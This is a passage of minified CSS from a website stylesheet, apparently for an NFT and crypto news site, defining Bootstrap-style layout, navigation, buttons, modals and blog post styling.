format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider 